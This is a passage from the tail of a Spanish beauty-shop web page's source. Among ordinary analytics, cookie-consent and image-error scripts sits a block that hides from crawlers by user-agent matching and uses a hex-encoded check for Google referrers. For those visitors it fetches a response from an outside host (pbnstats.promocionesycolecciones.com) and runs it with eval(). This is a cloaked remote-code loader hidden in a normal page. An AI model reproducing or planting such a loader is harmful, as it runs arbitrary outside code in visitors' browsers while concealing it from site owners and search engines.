			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://lavand.es/",
					"website_privacy_policy_url": "https://lavand.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Lavandes+-+Mejores+productos+de+belleza", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37908d651bf741b3a6784995ef6582be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
